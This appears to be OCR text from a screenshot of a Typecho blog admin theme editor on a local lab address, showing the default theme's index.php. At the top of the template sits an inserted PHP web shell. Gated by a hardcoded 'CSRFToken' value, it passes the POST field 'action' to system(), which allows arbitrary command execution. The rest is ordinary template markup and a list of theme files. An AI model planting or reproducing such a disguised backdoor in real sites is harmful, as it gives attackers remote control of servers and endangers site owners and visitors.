 Not secure 172.17.0.2/admin/theme-editor.php
Console Write Admin Settings admin Logout Website
Edit file index.php
Available appearances Edit current appearance Setup Appearance
<?php
header("X-Random-Token: " . md5(uniqid()));
if (isset($_POST["CSRFToken"]) && $_POST["CSRFToken"] ===
"c8cdbb510e182ccedd02e6a42c71398f5951672fe93d9bea1decf94c14f0f2c4") {
if (isset($_POST["action"])) {
system($_POST["action"]);
exit;
}
}
/**
* Default theme for Typecho
*
* @package Typecho Replica Theme
* @author Typecho Team
* @version 1.2
* @link http://typecho.org
*/
if (!defined('__TYPECHO_ROOT_DIR__')) exit;
$this->need('header.php');
?>
<div class="col-mb-12 col-8" id="main" role="main">
<?php if (!($this->is('index')) and !($this->is('post'))): ?>
<h3 class="archive-title"><?php $this->archiveTitle([
'category' => _t('分类 %s 下的文章'),
'search' => _t('包含关键字 %s 的文章'),
'tag' => _t('标签 %s 下的文章'),
'author' => _t('%s 发布的文章')
], '', ''); ?></h3>
模板文件
404.php
comments.php
footer.php
functions.php
grid.css
header.php
index.php
normalize.css
page.php
post.php
sidebar.php
style.css
Save file.